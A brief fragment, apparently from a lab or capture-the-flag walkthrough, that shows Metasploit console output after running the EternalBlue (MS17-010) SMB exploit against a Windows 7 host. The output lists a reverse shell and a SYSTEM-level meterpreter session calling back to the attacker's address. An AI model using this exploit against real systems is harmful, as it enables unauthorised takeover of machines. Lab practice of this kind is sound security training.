 msf5 exploit(windows/smb/ms17_010_eternalblue) > show sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         shell x64/windows        Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation...  10.8.31.168:4444 -> 10.10.83.
248:49399 (10.10.83.248)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC
10.8.31.168:4433 -> 10.10.83.
248:49442 (10.10.83.248)
msf5 exploit(windows/smb/ms17_010_eternalblue) >